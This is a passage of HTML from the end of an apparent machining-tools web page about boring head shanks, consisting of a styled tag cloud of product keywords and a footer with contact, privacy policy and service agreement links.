style="font-family:Ner Berolina MT;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:OzHandicraft BT;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:CG Times;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Bookman Old Style;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Arial Rounded MT Bold;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Playbill;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Trebuchet MS;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Wide Latin;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Univers;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Aapex;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Letter Gothic;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Bookman Old Style;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Cursive Elegant;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Brooklyn;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:DawnCastle;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Helvetica;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Sonoma Italic;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Arial Black;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Arial;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Braggadocio;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Erie;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 